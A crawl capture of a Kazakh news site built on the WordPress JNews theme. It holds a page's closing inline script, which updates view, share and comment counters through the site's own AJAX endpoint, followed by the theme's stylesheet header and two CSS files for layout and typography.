<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1
body_size: 91
content:
/*
Theme Name: Title Agency
Version: 1
Theme URI: https://title.kz
Description: Title Agency
Author: Title Agency
Author URI: https://title.kz
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: title
*/


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/uploads/jnews/scheme.css?ver=1764223034
body_size: 1013
content:
.jeg_navbar_boxed .jeg_nav_row{border-left:0;border-right:0}.jeg_main_menu>li>a{font-size:15px;font-weight:600;text-transform:none;letter-spacing:normal}.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a{color:#212121}.jeg_block_heading_6{border-bottom-color:inherit}.jeg_block_heading_6:after{background:0 0 !important}.jeg_block_heading_6 .jeg_block_title{font-size:18px}.jeg_post_meta{color:gray;font-size:12px}.jeg_post_meta a{font-weight:400}.entry-header .jeg_meta_author a,.jeg_postblock .jeg_meta_author a{color:#111}.jnews-dark-mode .entry-header .jeg_meta_author a,.jnews-dark-mode .jeg_postblock .jeg_meta_author a,{color:var(--j-txt-color)}.jeg_pl_lg_box .jeg_meta_author a,.jeg_pl_md_box .jeg_meta_author a{color:inherit}.entry-header .jeg_post_meta a,.jeg_meta_author a{color:#333}.jnews-dark-mode .entry-header .jeg_post_meta a,.jnews-dark-mode .jeg_meta_author a{color:var(--j-txt-color)}.entry-header .jeg_post_meta{color:gray}.entry-header .jeg_meta_author,.jeg_meta_author{text-transform:none}.entry-header .jeg_post_meta .fa,.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:inherit !important}.jeg_share_button a,.sidefeed_loadmore .btn,.jscroll-to-top>a{border-radius:0}.jeg_post_excerpt{font-size:15px;line-height:24px}.jeg_readmore{box-shadow:none;border:0;background:#111;color:#fff !important;padding:4px 16px}.jeg_pl_xs_2 .jeg_post_title{line-height:22px}.jeg_pl_md_5 .jeg_post_title{line-height:24px}.jeg_pl_lg_4 .jeg_post_title{font-size:28px;line-height:40px}@media only screen and (min-width:1024px){.jeg_pl_lg_5 .jeg_post_title{font-size:34px;line-height:48px;margin-bottom:6px}.jeg_pl_lg_5 .jeg_post_excerpt{margin-top:22px;margin-bottom:26px}.jeg_pl_lg_box .jeg_post_title{font-size:26px;line-height:37px}.jeg_postblock_carousel_3 .jeg_post_title{font-size:13px;line-height:18px}}.jeg_postblock_16 .jeg_posts{padding-top:22px}.jeg_postblock_20 .jeg_pl_xs{border-top:1px solid #eee;padding-top:1em}.jeg_pl_sm .jeg_post_title{font-size:14px;font-weight:400;line-height:21px;margin-bottom:4px}.jeg_postblock_carousel_3 .jeg_post_meta{font-size:11px}.jeg_postblock_carousel_3 .jeg_thumb{margin-right:15px}.jeg_single_tpl_2 .entry-header{border-bottom:2px solid #111;padding-bottom:15px}.jnews-dark-mode.jeg_single_tpl_2 .entry-header{border-color:var(--j-border-color)}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:700}.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title{font-size:46px;line-height:63px}.entry-content blockquote,.entry-content q{font-style:normal;color:#111}.entry-content .pullquote:before,.entry-content .pullquote:after{background:#111;width:4em}.jnews-dark-mode .entry-content .pullquote:before,.jnews-dark-mode .entry-content .pullquote:after{background:var(--j-border-color)}.entry-content .pullquote.align-center:before,.entry-content .pullquote.align-center:after{width:7em}.entry-content .pullquote.align-center:before{margin:.5em auto 1.25em}.entry-content .pullquote.align-center:after{margin:1.25em auto .5em}.entry-content .pullquote.align-left,.entry-content .pullquote.align-right{max-width:300px}.entry-content .dropcap.shadow{font-family:'Libre Baskerville',Georgia,serif;font-size:6em;margin-bottom:-5px}.jeg_post_tags a{letter-spacing:.5px;color:#333}.jeg_authorpage .jeg_author_wrap{background:0 0;border-radius:0;border-left:0;border-right:0}.popularpost_item .jeg_post_title{line-height:21px}.popularpost_item:first-child .jeg_post_title{line-height:26px}.jeg_tabpost_nav li{font-weight:700}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#111 !important}.jeg_otb{overflow:visible !important}.jeg_postblock.alt .jeg_post_meta,.jeg_postblock.alt .jeg_meta_author,.jeg_postblock.alt .jeg_meta_author a,.jeg_postblock.alt .jeg_post_meta a{color:#eee}@media only screen and (max-width:1024px){.jeg_pl_lg_4 .jeg_post_title{font-size:25px;line-height:33px}.jeg_pl_lg_5 .jeg_post_title,.jeg_pl_lg_box .jeg_post_title{font-size:28px;line-height:38px}.jeg_pl_lg_box .jeg_post_title{font-size:20px;line-height:30px}}@media only screen and (max-width :767px){.jeg_pl_lg_4 .jeg_post_title{font-size:21px;line-height:32px}}@media only screen and (max-width :667px){.jeg_pl_lg_5 .jeg_post_title,.jeg_pl_lg_box .jeg_post_title{font-size:24px;line-height:34px}.jeg_pl_lg_box .jeg_post_title{font-size:22px;line-height:32px}}@media only screen and (max-width :480px){.entry-header .jeg_post_title{font-size:30px;line-height:1.3em !important}.jeg_pl_lg_5 .jeg_post_title{font-size:20px;line-height:29px}.jeg_pl_lg_box .jeg_post_title{font-size:16px;line-height:23px}}

--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549
body_size: 45
content:
.jeg_nav_aligncenter {
	align-items: end;
}

.jeg_nav_left .jeg_logo {
		margin-right: 0;
    padding: 0;
}

.desc-title00 {
		    margin-bottom: 20px;
}


/**/
/*.jeg_featured .thumbnail-container {
    height: auto;
}
.jeg_featured .thumbnail-container img {
	object-fit: cover;
}*/
.post-featured-image {
	   margin-bottom: 30px;
}